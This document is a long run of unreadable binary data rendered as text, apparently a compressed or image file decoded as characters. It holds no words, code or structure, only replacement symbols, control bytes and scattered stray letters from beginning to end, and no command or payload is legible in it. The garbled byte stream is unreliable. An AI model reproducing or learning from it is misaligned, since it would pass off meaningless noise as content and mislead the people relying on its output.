��4ɺ,D�>���j����&�V��QVh���9N5����is�T�ɹ��0 Alܨ)`���ƙ��X��TkTi�H��Bǆ|_���uշAt�X@<dخ��u�2E���p��SQy�F;�*Jos�H����E^�jG�G<���T�d7��ie<�����\)�BpF�"�d~ֱ��|ux������Ө���_	,�uK%M�68�*�<o���l"��={�>�,�R)��'� $mB��2@��w��Ɯ�;x�?x���P��[$
��E0�3EF�|��7�y�`p�á���I�Edͅ\�����˅����A*�� D7n�u3H�ې!�d| §��1Z0�Äi&9V���?��2z�$⟉T&<�8�Ҟ�P��gO�L�9Ul��"��C�x0�r[ҍ�
��<t�u;���k��^�����nX�i�&rkB��������+���lĆx	�$���Ⱦ����@���W��?����P@r�˛Eb���c9��ȑSBN �"M�L�Z2�"mѸM�O�;e��Bp�T` n�&⣂��E��kD8}	�.#j�i&-&0%1a��Ǚ1�y��F�g��ySD̟?E��_�$�*!	6���C0�T�	D��a���*��D��b����Ɯ�D��!ڲi2�[����Z��Z���{���<�d�fcI����-�
����lm��PK"���R."�#�ڸ�ă�꓉�4Q���+.8�;�10X󟉀���b� @��F��Q�@2��6")�m\�I�m�ЈѣNR��r�lډ��LHf�$p�HAE-
$j� �p��'t��];��X2P��BK-��`�7.0���"�������V/mғ. b-&#{l2ˀ�E$����1ʹ)�L%	�^��f���3%��;I��Ni��M7�Sn��������b��P��9�k���V�eD#�F��%��Ii�����HR��ia{h�)&�l�IT	L0)]��@�࣋��
Z���`� ���1�vT٦��h�Y�d�m�, �(䆢�e���G����D�E��c����52��8�Ԏh�5���Æ���ǰ��.���N��y�6�{�N��|x��U:��Pv�1(dnd؀��#Zy�V���>��$�R��#�>�jI����I������d,J0��*��Zz�aB��Z��ȣ�g?ˮ�)wYm
,���{9�ܾE qY�.�e|�����p�{�
 ��Q�q��T��ԇ�T.����ŵ�(,	U�hb�Gn���D'�T�bx�X���@u�v��:Dh��O�EX�(Imj$�A�J����gC3	x��
G2��̃ 5�e�1�fЃ"X����,�N��q�~���[����/u��x���=���[#$,�6P* �<ә&�_��f��8Ȍ�q��S�b9(H`F8�H8�J��Lt.���x'_N�8?��?Fq��Ѯc��G2A֍8!�0b->Q���A-�H�:=�(�"̛�yڃ˛�cS�!]{y�ܨ@@BzR��l&���F  H ���X�1��Џ~)�G��"���_��
গ�vC�D҅.������Ӣ �IPz��C9��I��jl��#��3�����2Gd��S��!�p*���0U����.��m~�2;:&Ąt�ޘ�P>k^�"���sHٌ)�	�V&��L�A�=bC���'�A���� �]�A.$��E�#��F�0�2<b e�Fʕ?�p�JG+I؍����Jiu��`m���ĥ���m�2��Q:�}�i�:ǥ��	m���Z���I��@�Ԡ�PMإ�ϲ'�Hvt�@6�'��P]i 9Ѐ�.���gզ�e�ؤfL��il����쿢;M>���$A��RR�CXh�7�0��#!�(�fCqpcP���:ف��E^��>`��.w�Q`�fK�d�B0s$�0�2�	�n%�.y��Yl��>�h��60K~���D=JM�8����MN�Ss�c�W�-o�H���Ue~� �7����Q#�R���o�W%&�j.��xY���OuC�ΤEw��)A bp�E��	�@K�l��u,� CG���v��l&�����&v��F��b�`XL��x=ԓ��J#x�����O
�����@hC8@�a �%}��.+,��SS��T5��31�@�,�6�?�	�s���p>��$Z�;��s7$���4���	���Pa��(�O}���F�$i$I���
�ܴ� D�6o���;$ @!`� ��u��-qi����l�A�"'� ��]��3�%�ؤ�����Ay�H�I�Jkl�: 
�h��Z@�A�fJGpk�[)4���p�	�1��b�`�+�Kт�Š�K6�q���c	i 8�q�@e����^��,1m%ʔ�g2�d�-�k<��F��$G�T����t�����k\�W �°7�?� ���Q��`��ڠ�h03z�a<���#eLIu��'�$�O���� #�������K�V�P�.N�rYHZSz�w�S~"{b�8�dM���D� 
�,��a��H��n'��Ɓ����ZFxlj�6"*�AT�A�
��� 5`%Z�z�᮰��J�-)r7�`�`6�"R�;�`� �dP� ����,,����
������ހ�N� �G���:�,��@��� �Op�Ķ��.�����4��e4���A�@��8a�� ����<Z�>�Lh����&�8�jq�.ZGƀ�,.�.����j��Pd�����&�3��8b�`�VP��7Z��< C�q��H�7p#%��j���m ���@�� \@���a H���K\��^L0��G���`���xI��>)�����\��2Nj^��X��`��`�Z k<!���RTb��Q&�h�F���Fa�����&"0+���K�.EB�$�jo	[�5��\V^��q`�(|���@v��$.nt��'�qv����2��" Р��x��-���E2�!d��00��-,!�� 	" �&á��3�^4i���5c��2�K�H#������2  ���. 	JI�R�<��HoѰ(����&l'�l�� >���.�~���BP2ć<�v
/d��
�� j��""GP%�C��D�B�L�#2��L�jTrcgmUzBR$%�qj�9���)�` `��@ f��@<�e6�z�h:�<!���" �p��12��3��h��FIkC�T�.�d��s	2��`�`!
� �8� ��X�L6%s"h�a�K,QFAv  B$��B$�
��!C��4�J�n�$����`)Yr%	S�5���j	H�#��(��yW%7x�'2Q�
��JǠ��b�a�A*�� �
DB,�=�0�A2� 	.������H��,`d		��0��ؼ/�
�p�p�r?�N���	��@4A��`�s ���.	�BY�%PB�k�db��J���b,�D���l$C��D�*��qg:��b@#bKn#��Q��q^CY��j�R@Ba�T�������m9��9����;X�5�@Z@��2���
t@���0(#�L># M�mBO������Om�<�e1 ö�"��o��L^��_,ȃ��*g~E;���`������S]�<�T�J�J�$.?��!g"D�dV Dl�D�D��VG��lg�4LF=&d�`�`�+	���lj�Uu�A� NC�J�6�A��1A�RQ�r��x��(��[���� �!t�L��ܵ
� ^#� � ^EbM��=�e���`��#��u��`��a�0؜Q��_xks"�/�R��2!�ʀ0[��
��:�h#���X�t�g���C$,1O0`� �,,B�~�4	oWTm��� ����� b3e���>�y8�G%YeR^�Ni(����#T�����(R�(|�'H�9��Q"6�e�@�:�6�L��ܕ����Ht�.�m�S$<O-@�*�^%C>G������qY�P��_ �� �����:��Bks�8@n�F-�/�s�z[�<F�d2T�.?���T0q"�#V��+�F$��L�4Cq���� � ��V�)�����EH��\0q�s(�@b�5�j'���)yDbJ�SR��p"j/���~�B	���U$�D"^@.��<��DBZD�0xO�S-mb�_#2׶�Ra��.�n3|�6�*�.�,6&�P-� ��n,a�LȂ�zE=�C�G=���mC?�>���,�$��Vm�vh�v~�xu�����8��� 蠖�!	`�)�S&MCَ�j1u9BuSH![#�H6���R�5�č?���	�!f����m���D����;ѴN��?J$�T�p-g���]��-p4C�mkJD�� >�@��.���0���tG�?�X��C����ʯ��d31Oj�B���+Ы�et}vF5L
�h4&���`�����R#&o*d1j����Gq�A�s��1�%T%8i�@��xP��  �!��*�a����H�(�� `M@��p�	à�M� �ޫE������(��/�'���r��38�V��� ��<E¥a�Y?�`D��Z�F����@��bA�@�l\�+JD��,C�B�m�	|V
A
��8+�`	��H���Y����)���Y��^y�>�fٜ�Bk=<)��8��"�@� ޡd@$��*�R	8@$��H� �t f	�
8�;�'� ,a�ym�.��L�*��(Y���,�*�Z ��b���P�4v�8�������5�y8�1�!]�z��7�� �i� ��f����EOD�YtWSÞ���@
����`�� ���;��bR��_���[�S��^�S-%	�!)�\)n�'��|��
��~��DB ����"nEB�A���`���� �	`����`H�d�mB��/ؤ����3j+/EC��F 2 ��[�Qm:�����y!9�_yJ8�ziydŸu[�Tc��sb#,�'�3:�"�����b���+�XF�����˥�˙��`$�(���(�, �j�Q5T����lqP\΍�G�{���<Уh6�ϧ��TV̇���`���������\	��]������u � \��0���Z>�-�H�t@6F�_�sp�I��O�t\$�����3A�P��aV���@���3�a�^l��=��w;TJ/ܸ��r"	��'���A�,Pć�,����툗Iܵ|���ӽZ��4 �9!�>���@͏h�$����)����K�y��?�{�HW
�iL���$~�k  y ��������<�m�O��m$��E]�I����&�����P�p������3R[�����\t۠l`���a�s,����|�uq�2{MN<$�;� x�X������d��yܻ��@
8��YA	 "C�<2�Ȓ!�Ң�O�#�	�Α>m�(���rJʱx��9I�$;��	�/����i¦�>Z�İJ�	�8���T�:��A�?�D�j�������8FG� ,�3k�_O�<��F�6��k���z�^�������-LX$�@X� 0^�x���)��2�%V�xnц� ����ѧ�&O�KS���<�a��&���P��D�1c�a�r�@m�u�f.[7v朳�w�����i�"�ݣ=�(P���.��Y'��|�9�72ъ���HG ydCa�D`I$�T�J������j�t1BlX�F2��?�Ô�M����f\�+I0@+^��萣<��� ��_�6��N�W_K��W�%U6Em�D&����f�d��g�|����j��SN�m�ON���p���*�Pg	Iiq\-t���-�\s�9��s;�ec�v�y��<ޕ��y{d��T����{̗I���	���
��Or�C��1Hj�&Xm�$IʪtR��!G �a�H���a� �z�T���#��Q�â�9j�c\��\A��>ꠃF�+W��e��IB�dbM�T�~�V�?HX �c�d0qKtp�?�������?mp%��k�~�Z�0�fB9�`[�����n����	%�@\�}|Ѐ6��s���@�u�Y�wOL�iX�.�(�I&^��a{]P��܏F�p2F��F�lJ���zT@	#�Tқ%�-6R-l�!�~�T$6���Ӧ0j �?W��J�Dp@+4ʋ�a1@�\C��]u6%`Pv$�����$�2�y&P&�a�Tft��;#�ւ-A�b��)�I$���̯�g�p�&B�|G����I-�.W]7�dsMR�T��t����vS?1�W�B ��(�	f0�^c���	��*R�<�6`��V��ȯ|�+:t�om"��J�7��4'�µdІ��P��v��-e��S����E`�V� ��}��B���$x����$� �0~�K��2���e������C�S�:�f�����=�B�ح��y�E`���))��@n���m����#�c�9�ӎ9�紨��eh�`�`k�ZB2�5�	!YP�+_yA� ��[F0rK��W�C��ƚ_������(��C2���.ڠHwL��@��mEFxƈFd@pA�ut!�c�#�nIL
���E�H.g��	�|z�g�*���2���p�g���c�Hބ,�ĩN���?�q��9RG��R�>-`�H�v���GX��� ��" �.�4��2Ha��B�F6pb�D����F��X`t��n�Ԩ�!@����K��&Y-+I�l`��X�2܀�9-Ew�@�2D�]EFgPJ���� ��ɐ�4���.����N���E�-D>7��4r���� ?;��e�[ʀ�<� �����'9r6v��D�'��HH���4��a���Ӎyd�OX +DE��v��:e&(�p²�Ӏ��MWZ�l�NƇ��-�t���j�\u��eJ,�K�
2�^�����r�Q � *��@U��9��H\w%�\�د�F`Ċg<ϙª�/��\H�@!�hl�g&/�
����:�дb�������������a�!�t>����uDjj�@���X*)H�m����p ґ�	�BLi��hN�(�.nq�2_�Cm[t�� �s6�'`8*�l5$��J�r�����$���hDo�H��S�9�(�6o=p�<���ze0��"���+`\�p:Om��L��@�XC#�1'`�lz��n����?� -8�>3�3��pu�j]6�՚@I�F�[���0A-���Zh�x
��c �h	H���M�ȥ���|k�e RQ�Hqf��'�.k��D��b�|}���
�0�qZ%�Jd��Ld"�YAk���I����` ��u�J������K������%1�`�E���_R"�� ��r`����5,Z0]"�.�:?�PG[C� u=� �0��8�.[�̒��J��=NGm�pע� �8xQm��h�6@$�G)�]�f6���UQ�vpk� ��<%�A�͇��Ё�`��t!  ��4,���z�D�p��J����?���&��|8.��㭗�f3�����_���fj'q�DG�钘gΞ�\�9@볍�݀�� :�����=�b��kV�:6Bm,�g)�G�d1C3v��`�ȑj�P+����`�0?�� :�x�iG�D�W/D�]��+�]��5�G	����1zEz2X�@\ ��Q�+0$${��, w��g�`18+ �:��\0 n M������:�90��"t�s��l�a$�0fj�3X�Ex�X�b�Ǉ^�����-`Y�M����H
$xz��h�pHp2�5��s�,�=�=uwIa�qw�0�V�������^�
\`@\@�:\g�D`O�p��.��� z��p�Wp�D@�@O\# #@PR���c&��2s�����bS�r�����$2 �`��NQ�t/�[�sh8"S�`�%b�0l�tca�X$B"t`�dF��	��#`FS�]��"��C*�Fog�kiC��lV�:%�
�2��p3=S'=�P �P�8+�^ �A o@�:@iC�x`��p��9�`D]) z��y��Pp-�yЌ��-\@_P��P��p�G;��V'�3�Kt�? X|+ǅ-�;0�"�D0�V�`���p��i(�n(;ya;�$9���sِe��#�:�WD��EԑFF�i�ga�`'�~�&��(�,0��"03��T6��0�䆊A�/�:q����DF���fF�$#T�5.zǐ! ��	��w�0�0�37_�3�QDfyU҄�Ȗ�؄���t9"H@�lŎ>�w��7D�&�I�s5�_�=�g�E�j��E�E�vE�g0�ed��x�e@�&o�֑�ؔZ��CD
gPS:P��#��l��q��uR'��}p��s�z�����Ã�I�D�a��k�J��y��TZ�2��xf��\:p' ���Ϡ�a����:��+����t��t�6M혟]h����
]�� �iL9 ��C�;I���N��~�ggWF ]A�I@XCtFdD����2oG$�s�����yC �8~� ����=�
�0U==P@�؀:�?�\�
҈/ƙ����/	�T�7�!U�y1x�@���Pf�D@e��6j�	-����2�X�mٖv���w��[X|�V��1�9��i.�5%p:.iUa�O�`���}I���o�j�������i�
9X0p��jF��z�X�P�EI���C"%�B}�,�h,�� �q�y@X@qH�@ �XA���FФ�Z/^��Nٝ�'�ajR��D�{�J j���������h� P�/���)�ՆH��urw"$"Fa��ks*��� 
�`w����X�0�tNq���{���_q�/���5ŭZ�	�pd˝if]5{��6o�W(H�p��}$�#�G��-q��r�Pz0��PP ��6��uzغk����]0@Z9����'pQ�p�� �� �����o.  ��@� ���	��/>�+v#(8j�'�4H���R ��"�ʸ���8��갑���DK�-F�:P��z�q���z!�> ���p�_������gp��j�ǌ���;��Yî#���W�`�س��,�+���2'awJ!��+�!�?�Ő���vA���1�Ý�p����Ѿ<��@A��Θ�h�@�  p�����K������e�b��`��"��;����iK�`�M*�;�����{�.|��> ��P��#� *�j��<ܝ�̥�<��j��*.�����0�+��,(7�A���ߐ��:�F` ��|8u�L �+ 6(�<�X��<p��r���������䰿�   >���2�q��I0HvBmQ �̎"�\x��<��:W�5����-�K1s3'.���k�1���'|����X���	��#���{�3hpX���)p\���j��Mr���tNq ~c��U~�A���� L���@0��C�O�0Y�F�-����E0*6�
��L�d"Sp ����� �z�r�*3U,�A9A'��8ꆺ)"#���<�E�.����!�5�����i��"o�iz��,��/O��ʮ�o�Ҵ\f�@	cʌ-[�Y�dFf�8��YpA��9�D�#.I���&vA�[%�q+n����  �ӫ-A�`6g�+K�Q9�Ԫ�+p���!ϗ��J�J �0K�� ��$�0��,�3��:m��
<zn `I��ݎ�msY�H�N������Ѣ��*.$�|��ʪݱ��ʖ*۱�,�o0f�#���P9��g������(�j�y���p:+�@H|�PW�^9V���^X����L��--0��!�Y Tm�9��WZ$���a`��A	� ��!^�  ^�|��Ǉ�#EA�}@7�"�Ȗm��8���z�-�]�_X���
5�I��\9J!p�p ��W^��W%N.���ܱ0=�.-��X��D��WJ������>�ev������
�h�N�`��2�5{�v�o"8r�W7��t�� �@��#�F�QGi�:��im�yuΑH�iG{� �.`����P��p�؀���<��=39��t<Z @��7���{�-�>#�������ɛv�.p�&����+�� ۡ�1\�F`	i�g�)�2�Y���� ��z��p���5E�o`�a���`�VZ�E�L�W��l+t���	���l� ͓`�Čt `8[���u$:pS!�������@���� h�Q��n8��mIhk���� `��靮�N�?����5��; �E����)�ª�@/�4�l��a@���R0��Bǽ@�ʮp?�y�ĭ��@/F /EY#@�Ȋv�i7��l��l���/y
��1s�͓�- ��)o`X�B�*�0a�4<�L
(x�@ʅ5kY|)�G?6���[BN��-��r!6:}j��cÇ�����3T�	��R�1�� 7n�থS�-�:�����.�~m����T��{��Z]\p۶�*T���A���}�������^ <���g��D�a�S� l�%D��xd��#K�|<��B�˚.�T8
��m����L��3H���@>H���c�����3O.�H�t���a`&L�t�`2|�w2�ɢD����p�0���|.�t\�@��$] A^��6�X�;xV��� !G	~���j�:���/9�*�m��p�z����B��T�J�_LQ,��q�%��z˅����,��'����`�����%�"��Zz�/ΰ�>�l�x#�`�dӊɢ4�Im5�K �ޤB ��",0b��"�	 � � �0n�>�Q�'��`��ꬣ� � �'���4-��%�;�"8 ����D�b>D���6�@5�����ȇ�w�@	\�%oZr llD>蠣:���m~��#R�!�_�r���F�V4wFs���F�j�F�k�x*��癖�+�� ��'}xƇ/���.
��~ �B
����4��RXi��0\��t �0"�=t �,@	h�����~V�Q���FGS��X��2:0=2�D�"��2�VXa�A��b/Xو����C	%2(��� Y�U���f�����B2�@�T@ʃ��H%�@lp�rVQ-Q,�%����*$µjF���7F�t�*G�ܪ�.թ2��Z*���싿��W�gV��,G�`;(H��]�ј�.-]�d���"E?�㔓�0���e��!�3��� �fk���Cݯ�P:��.^ހ�����u���)(�D�W<(Xa��RZ x�-���٬��6��)9 ���A���tƇ�a�P*Z"}(�KNS~��d�rZ�J����@t2J����B�Hn-4����nD
X_���	` ��b�0 X�2l�ڰ�t���B#�|X#5kr�.�v V(�������,#xAș̂ �oH`F "lr�b�}���V��\�:�0n8�i��@���f�=.`�І	B
#�������� �9�%�c	� �ar�p�0��x��	���l�p4��?�u��+*�ڜ�˽�EI��X��vœ�o	���|�e �jI�3;�'�e1 ���g�J�ZЂ6A5��Hh���^<�=��)Dʊ[��`��' #`�D��On 	�� �Zt`%��` �B� (��(�);U�yH���G�L�P��%
O����`�JcS���ܼ�}z���x����%���²�.'Nns)�TN�%��*�]e0#���M���'m1IV�ב`�0�)i1b�
,��X��Y��-������?r��-D:ғ��T##�4Rk�B	�`�̃4�� �,�4'䁧g��Om2^�� 8@Pc���l��ӆP�G���-�G:@�[�^�R80�6XAJ��Y5ȃ,ń< ��	�7��,D�@ _t��o$�2��
`Le�M�bw��AN-�zgKƅ���,g�g<��1��(��h���n1}!L`�d�q�0
5� V�;[Z��V`C?�Ɖ���-�JG�

��Ӄ˚��
X�<�܈�8�pa FxjJ
�R�}�����q�2^hC���>���G���Տd@�`�6��6��m�@E����#�vp[�  w(�� ��\��\` �$� ��x$��ؐCKL���������h<�)H0��*G�r�Ed��qY�Q�t��g������n�A�N��}�[ʮ�}p,]��2z8�_Vs�#��L�*�_�P�'�I]��<|�Iց�P�w :t7��'��X��@�� A�����t��6�ͻ1�����YPʊ ��:h�[X���H�^Bԑ	����:��� |!;�C(Ёq�]\̡0�l��"9�v���pG+�R'���Nr��]!7��	�v}N�s��T7Z'	)w��a��*{�`H��r	�[a���
�_�� 5�#¨�6|y�c 8qO1#�Z8�!/�a `Cpmd�H�&H���0�v�q�ktC�9�y�-Mժ�$e`�n2���l0��3�������0�_R묻�	X�B�K��c7�Æ,e�!��h��l�;(:�ӱӜ;��Q�2� ���"���I��p�%{}�~�7�0�ؗ*Cx� �" 8	� 	��T�~`]��,�*O�*�� �;�k� (�w��)%n�k��hX/b@�l(�l��k��I�������!��n�C8�N��Lc�=X%VzfȄ2ȀWc�'�-��c� ����5�s�N�? ��t`���'�	���?N �T��mh1L��_� =��k���p�3�ǲ��37x¬ʢ���в���x���!ɢ,:�qA�R�/� ���1�#�����N`:�P�5���% Ȁ=ȴ��)�B*,�xh
�.��K3�髾}��p����І��G9���2�Cn����vp�'�H)�Ȋ�H)Ȅux����� @�d��dr�dB�:wЁ @t��+�tH  h�@H-PL�1�� ����!"Z@Y������!ٜ�7y�4�[������X2� ��d\A�x�%�x3�(؀0B$� 4x�L��,�F���=�(V�4�
[j� �Q�G�R"�w|��k�x�'`�n0�k`��Ǽ4��kh r��*�K��k��ȹy`�nx�!@MK���b���2Ȅ� ���% ������5x�����%� �~$��t�������I-Xlȃ� ��;�Y@�k@$8 ��,�)"�q\<��u��'����'��x�7H
	9F�
){����\#���<$��,P�4�����؀e���Q�P ����R�М����n �K#�͆���ӆkh���w��6Tͨb�Q*���Q�³��I[b*& =�ĵd�:Zs�p����w ��m�2؟�I� yN-�R-�l� rHЁ�4"#��˶3�6Z���;�6u1�8�'%�#�����|Z"v���3X�3藀bA.J��A}� �[K�k��	�x�D	(�2�-�؃����ӒAr8V`�]�v`�u���2L����b���4ռL�,Q-%AkC���LL�TU��p��	�w@	ޤ�s��[��E�:@H/��n蟙$՟�*�ЛZX:��(��x'S�h	[��;�
6O�j�[D7�S9�6�,�h�x�v����ƈ���.C=�y�~!���O����4x�w�T	� 	X���L8
0Y�x��d¤�Rj*dCA�B6,��>��U�96���64L*���H�R�*�Ӹu ���w��#�" \�ē\Rx��u�G\R��4��n=%m����Ѓ@��.��rH�tH��+S)�O�W΁��s�����8�qS������22���@�z�?���#e\�"I��2�k�<�Է�.��X��K�K��?��s`%�z�h���YM�Yp��^��Zչ���%9�_U���9wĽ���	�5Gĵ��04 ���Z��^��D%m�`sљ��)�Iq�P=��.70 & �Ȁ�j	�4�U����(�̱�z�
��:%���9!��D����9���Ё�z#�p� 	�("I�|����pK����u0��2@>��]ك'؃��m��%�)��!�]1��>[%Q".b�>��C*�a�]�nx^ܜ0��t �ߜ^��֯��Y����Z@p$b��G�9Y�U�'8��P[r�ۜ�6�;�D�l3Ji��l�����=\�!��=l���r�*�����gxQ#  EF�;��`�!ї ���/��0ݷ|KG(]��4U�C �COa�bI�u�ݢuG��8�5�uC���9,�R�|bz��p�0西�u���ڮ��gE�Np�gm	 �ޭUҗxR68Q�Dgt�U�lP[�+�t�PW�)2���xO�[\��@`:��En�BF\�Aui\Fv`~ڬ ��Ё7�#К3�M���X!��"�.����S��I-]Ufe����PU��:�C��$Z�������]������UM�#�6��q(�uhfp �f\sĐ�⪭5p�lƺ$�5�UR%�G�s��X�ó�*d�5=0q��q�P0�hpW2-J�p�;�0�Ȣ�>��F�9Q�>%2|�����>��� ���`�0�P#$0 ��? ��Ԕ��UFVni\{�q�����(nf(��h��k	nb�e��՟����9��Y�$�)d������t�ܴ��~D ���N����ڗP�	뀰>K#M���)�� xq1�t8Q��xH�0 xe��m����1�k���q�o+��-dud!{�51�Ё�xl��e��lC�O����'Ș�<� H��.m�F��6��<��������ej���n�d��]�a8���m	6TM%���q�i�tX��~^�[��v�d�nH���:��z�(�sn	9l	b��n�%C.��s�_�xx��~
x�עT�xJs�o� �Ap@:�<��\\𒱒��#�"�AD��nq�P����0F�5���(���XG��N0񮽰���fJ	Q�f�q�н ��NHAk��C�n�Mb:TH�[bw\t �r���&x^��nk�f�|�ngn�r����0r؀P@��MA�l���$h��#�j��XE���|����s�

�<�Ł�E��{�µS�Lhǥ�ܐ�@�0x�
��� (��#0��R��qN��_��ur�?	;&aq��j�Ww���aA�Y:�Q$fy����v�چj�~�q�f��n�)�N��N��N ����춊�]�P��||��4�.znȆ�".؀x8gМ�5'�<�_A�u�w�!?�s@o�~�~������8趷Sr�=+�O�{��h�!�ԗ��$8�I��?���m?�	�f�g�����:Q���Vڥ�q���nuphu'%��6T�'^��U^�Yp@�u ��g�ڇ�k�ܯ5�	��f��X�vv�����D�k��78�j��K����s�n�<J��!��l�{��{�'� XD���� TO������0h��К��`H�`Q.#��d��F@� �Ƅ�:r�&b'4 �9���  L��#G�:w�֍hܺ������������`��!>���6�ۿ!�fv�&s��8arK���J@V���1�V Ym:���&�N  q�
o% pm6t���;sr�͵��nZdhÍ]��ݚ�L`S�M 6m����1dʐ�<ƜY�d�`X{�gˏC�Dm�ʿ"��Q�& v�ӏx����n/�<y�1b�p^E��,��ɟ]@b�� +"0e�V�5dذӄ�#��v"9��B�_۾��u���tIs�͛���RSE�4DPL]#T�D�71I��J�\u��]�FGh=f�ZW�N<A���6�̕M]�$8O6� �����cX���9���d�q��d6!a$d?`��d�Ef��Ֆ���y&�g��FEi�x����fA���0q�ys���?�1���p�BP�`��A4ADt�OD 8b��s�I�Q89R��҃2���M:�S;ᵓ�C]�@Q�\c��4� 8���Ub��W�R��Q�^9_�7Pl��]ݰS�?�d��?�A��A(�U�P8��O<W�ٔH����R���D)�c��/i��T����;� ���e��FE�y�&�=�o���6@�\r8���	�g�0B	���)z���g�V]4�U�
��������`�M����	�hO5ђ:�_=�WV�V�]M!���P5�5A���c�i��",lP�\�K<�V+e	81�c�.)���#�?��e�R	��0ja����6M��?�yB��?�%�a�3�p�\+:x�q-@1�����7�'�?�Q��a9B���eզL�4N9��::?��8�M;�*kG�Z�M@۴έQgj��T[x��Qx��kI:A��@�Ҫ�δ�f0 ��e�[:����DS���4cw=ip��W��d.	]6�<�8���_�:�l*���X�&���ӹ:,r�t� �
#h����;��l���Qd"c��̄u�	�*������Iey>k ����eV���Tr�\ydQ���W���j-T9	:�Ɓf�OE�H���q�xP�ڐˎ��i#oB��::@�s�)C����u$
VF�V� i8����_Xb�	���m�L-�!��9'98C�,(@�=�A��C=�<�TD���	�G�[f�>��$?���RB���V@��?�����GN��cpENm�|Xy��F䭤��F���l��.�{Q76P?%�@ܨ7¥4������vQ�|�D�|��2�A�>8�}�3�k<��6l7�{�}�ΙI�h�s�c�D!�-h����N!)#b�(2 L$=�0�FĲ�]�o*��b���,a%-��5�Hp�j����KB4�c�jSS��ix�,��z�:��$@}���� �%�@Qa�Q.q�qG��O������^�q����$	�I��K�?.�Y�aT E��eZ�x2rZ��l&���L���9����i�Nt����˥x*!A���C�":
���X���q�R�z�֦�<���&TA�������g���*��	�kpS&3�Z����5W����R��1%?bI]�'�!�ւ��`j��(v�F"��� �0�r�2�)�Qz�eG�
n_o��hE{��1���h�F��ȉ��A���X�����^ �t�#$�9��� ��C:�B���=����#��,�#������Q�?�/L�9�%�KX}`b�zϛۛ�M@5tDg�����_�Z��N�w�C@����v �2�˄���a{DY�cȡM��Cf��T�5�4-V\k�l�5-'E��$�M6	�mskMC62tp���P�r��k�A�@�!�eG0�k���X�Do��#�(��s���'D(��8�{�w��j�^NX��h�MBt�5OgT��J��a�CK��8�ɣ��SJ��җ���	�]���F7:`7?&���h�~���=3 �~����A�mDk�ƴ=�e2�bQ~�YMd������2L�C�X 3o��<Q\+�c	HGZ`�@�-�������������L�����;M�)�;��o���]�|]ea�<�&�P�?�q���[y�w楨E�$�E��̡W�|��/���O��`^�qt ���fnA�"CG���=s�Q�Ԛ����F�b��f ��*ok����.evu���g|!^��2��t����X�����d#a!��A
��xi���j�PYU�<L 0����C�׾�YM||O����L@��=��,=�]��������5hC�yL�9��a�cP�M�^9�<�aA�T�A����?H�&�����5�h8������h%߽0��Pj��n��Ky�������P�!���A������at�X�r���;L
���1�ۥ�]�W}I̈́�<\��9Cb��H� E�$�?lX�H�6m��`"���TO~ ��]>)  ����ꩈ�\�edZ�H����cCفKR�ʃ���� �9e��� �$�@�MT����k0�������Y�g�G�K�qe�ɰIz����t����,���!�Dx�@���tUGt�F �HP�v���ݙ�L<����L B"d�A��"��Ix�M��� MRt�R��Wi�K �ń�@���b(*�8���^i��dZ�D+����Pt������M��ET�MF0�d�3.!ޚ2�i ߖ !��X�H�'PǏ�����X�����#D�,.Y� �;�C��U@�;��<�ýUWSU�|��&�M�@�
�8 7 �;�ÓfB<dUZM��QH�$n�$(N欄US����
���N��6(@A�b�ϋ�"M.�cx>��b��c>��0��M%�� ���CE��g1��q����Z>��lɬY	o�V��Y���|<N�?��2��P@:EL�80��xL�FTJHܝ|bJ�����	���BN��y�<�[LPFR8Fz��M�j$YI�S��`$(@8�,��MeZL��������<�^t���Q��~Ic����"��fC�@ �)�h��q���)ej��g�X5��'Iqpcq�T*m�n�Nw�LN�H�?�A� l��4�,�l@H��[:�'Z����%9e���]����8D�B�'B��;��$ϼ�ר�$�W��deZXRl�<�
M(Ȏ�$h:���J�$>]��h�j�ċ���Ņ��E��c>�|M��I�O��02�����Z���)t6�hd:�i�K�=���V�6]ni�
m�M �w��'�;f�a��R-�����{०H�%�C�t�K�9��&�!��:d�DևҐ\Ib$F���&�dv�<�+�.(�����t���bLN�K�Q����8�>�!���d���cLƓ��O�(�D�e�2��)�g ��!HQ�c�HuTs:c��R-�exΓV�M$�XN[��_:����C��1�8l {J H�\��H�DJ�%~�D7A��)���Y��>�BmDbJ�J�$���k��k�z����$�a��^(����<�=��>���b���j���Q]�^7��?$ E�襔 ���b�ި� T�p�$r�l:_��a��gm�����Y7��>F���Z�Z�y�$�D��`6�!��a���A:P-�XmJ�����6yO�ߓ���C�N ��b�y1fP���&��j�)(P�-�ą��T*���ZZL��Z�j�Q��D7�¹�j�J��t.�PFo���P�����g\����5�C
t�S�l����is`oDҚ<ݓ�청T���ڱ�d�;ăy��M
��7��d �%/|l
��KX����MT`@��fi�~�B���H���M��ݒ`7���j�ۂ��)V(>�8����l*R�SZL�f۴1�*��������=�w��d 0���O��B�r���s&'PB��(�q�֊��cPu�����mg��àP[�Z�8��M�_���P>I�7B�ӎ].��N�UI���9������5�D�DcI8h���6��_�k���m5�-��+����.+�"���tj��C(�Ќé�1�^_	g	D��!l@5Ԛѕnk���R�2f�󹆭��?�A�`���� ��JA4φ�Ъ��_����PP+�6m�4ؾ/AZ��Ϡ4~pQ�DY��BR���,�Y�%�t��B�`As	�k���o5#@��t@���e8��( e�h����M�H��]9�`9fv@��di������0*p�䨕��ɚ˲������&_oIi�pp�C
Q�8���+2:�.C����I�#S�＊��e7�P�پ�;���懹��R:8���mԎ������Tx�� E�\xuގZí5[��xA��)2X�fZT?��c�1�z�e�iN�F���c�C)�0�d!p<��?� ��=��r?2�rPi�A{�g�)�e�9f7z�p��ǌ�M@xf�H�C�z+�����p@����;���HO�~S�Bf�cd�M�A]���v���n��� ��+��`*5j��B_E7p����T����RF@Q�M@�r;��� AǦ�C֕�͎��~�(�(5%]�%�5�)��N!&���F��F�v�_�l��x~���b&��L�a�y��D�Ӧ���>HX��hc�v�t���D���Mx��^m�\@s\`�3�"��ޣ��� @R���T��]���q� ������U녖��������-�SFY7�?�xS>Ϙ�(�����ѥVp����J} �X��]	����f�c��L��{{ad��0�1Ԧ�إ�O�'ބR��9�:7�',�9�JK4Ҩ��5��aq]�����`Ib��^��_yA`�lV�]	�Nu����9�?F�ĺM�K��(�JIo��c8���b':��V4�Kt9�m��B;0u��cX���V|�e�e�9��YNx������Â�ȹ;���â9b��Nt�K�{�?F�-�Q�D#QO0���o^��=Kڠ(^���P4�6 ��`\$���:�=�<��GKB�T�c�}ԏ��\�`��Z��/ 0�Mo�܎>��1��̯�̃��X�nPUF�|{u��c$��$kb�@�f)�K<nc^�\����fBp �,�������d���>Yfw�?T�;PSp2�_���8�]���>9f�*N @&�@��T:�D7k�(